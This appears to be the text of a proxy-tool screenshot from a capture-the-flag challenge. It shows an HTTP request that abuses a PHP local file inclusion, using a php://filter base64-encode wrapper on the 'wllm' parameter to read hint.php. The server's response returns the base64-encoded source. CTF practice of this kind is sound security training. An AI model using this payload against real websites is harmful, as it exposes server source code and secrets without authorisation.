 Request
Pretty Raw Hex
\n
1 GET /index.php?wllm=php://filter/convert.base64-encode/resource=hint.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:22900
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
Response
Pretty Raw Hex Render
hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=